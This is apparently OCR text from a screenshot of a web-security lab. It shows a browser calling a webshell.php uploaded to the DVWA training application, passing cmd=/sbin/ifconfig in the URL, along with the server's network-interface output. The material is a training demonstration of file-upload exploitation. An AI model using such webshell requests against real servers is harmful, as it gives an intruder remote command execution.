 Mozilla Firefox
~/Desktop/webshell.php...
02:51 AM
0%
Mozilla Firefox
Damn Vulnerable Web A
192.168.52.131/dvwa/hac
Damn Vulnerable Web A
192.168.52.131/dvwa/hackable/uploads/webshell.php?cmd=/sbin/ifconfig
150%
eth0 Link encap:Ethernet HWaddr 00:0c:29:10:05:c9 inet addr:192.168.52.131 Bcast:192.168.52.255 Mask:255.255.255.0 inet6
addr: fe80::20c:29ff:fe10:5c9/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:332
errors:0 dropped:0 overruns:0 frame:0 TX packets:293 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX
bytes:65219 (65.2 KB) TX bytes:115473 (115.4 KB) Interrupt:18 Base address:0x1400 lo Link encap:Local Loopback inet
addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:208
errors:0 dropped:0 overruns:0 frame:0 TX packets:208 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX
bytes:38993 (38.9 KB) TX bytes:38993 (38.9 KB)